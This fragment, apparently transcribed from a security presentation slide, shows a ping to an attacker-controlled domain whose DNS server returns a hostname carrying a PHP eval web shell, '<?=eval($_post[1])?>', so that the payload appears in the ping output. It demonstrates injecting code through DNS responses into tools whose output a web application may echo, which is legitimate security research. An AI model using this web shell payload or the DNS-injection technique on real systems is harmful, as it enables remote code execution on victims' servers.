 www:~$ ping -c1 aaa.dddns.leavesongs.com
PING <?=eval($_post[1])?>.dddns.leavesongs.com
(107.191.60.143): 56 data bytes
64 bytes from 107.191.60.143: icmp_seq=0 ttl=50
time=101.293 ms
--- <?=eval($_post[1])?>.dddns.leavesongs.com ping
statistics ---
1 packets transmitted, 1 packets received, 0.0% packet loss
round-trip min/avg/max/stddev =
101.293/101.293/101.293/0.000 ms
dddns.leavesongs.com ⇒ NS Record ⇒ My DNS Server
aaa.dddns.leavesongs.com ⇒
<?=eval($_post[1])?>.dddns.leavesongs.com ⇒ 107.191.60.143